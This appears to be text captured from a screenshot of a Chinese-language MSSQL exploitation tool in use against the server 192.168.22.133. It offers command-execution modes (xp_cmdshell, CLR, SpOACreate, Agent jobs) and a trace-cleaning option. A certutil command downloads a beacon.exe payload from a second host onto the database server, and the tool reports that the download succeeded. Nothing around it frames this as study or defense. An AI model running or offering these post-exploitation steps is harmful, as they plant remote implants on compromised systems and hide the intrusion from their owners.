 Mssql - 192.168.22.133 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
certutil –urlcache –f –split http://192.168.50.128:8083/beacon.exe C:\Users\MSSQLSERVER\beacon.exe 执行类型(CLR) UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
**** 联机 ****
000000 ...
046600
CertUtil: -URLCache 命令成功完成。